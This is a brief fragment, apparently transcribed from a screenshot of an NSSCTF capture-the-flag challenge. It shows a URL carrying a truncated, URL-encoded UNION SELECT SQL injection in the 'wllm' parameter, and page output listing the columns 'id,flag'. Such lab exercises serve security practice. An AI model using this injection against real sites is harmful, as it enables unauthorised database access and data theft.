 不安全 node4.anna.nssctf.cn:28797/%60%60%60?wllm=-1%27%20union%20select%201,2,group_concat(column_name)%2...
Your Login name:2
Your Password:id,flag